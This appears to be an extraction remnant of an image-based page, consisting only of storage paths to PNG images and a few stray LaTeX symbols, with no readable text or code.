

 $\overline{\phantom{a}}$ 





 $\mathbf I$ 









 $\overline{a}$ 





